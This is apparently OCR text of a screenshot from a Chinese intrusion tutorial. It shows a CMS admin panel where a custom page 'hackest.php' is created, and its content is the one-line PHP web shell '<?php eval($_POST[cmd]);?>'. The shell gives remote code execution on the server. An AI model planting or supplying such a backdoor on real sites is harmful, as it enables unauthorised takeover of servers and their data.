 增加信息 管理信息 审核信息 签发信息 评论管理 数据更新 后台首页 网站首页 在线
管理标签模板
管理模板变量分类
管理模板变量
管理自定义页面分类
增加自定义页面
管理自定义页面
位置：管理自定义页面 -> 修改自定义页面：hackest
页面名称 hackest (如：联系我们)
文件名 hackest.php 选择目录
所属分类 不隶属于任何类别 管理分类
页面内容 <\?php eval($_POST[cmd]);?\>
页面在线编辑
图7
位置：管理自定义页面 增加自定义页面 管理自定义页面分类
选择类别： 显示所有类别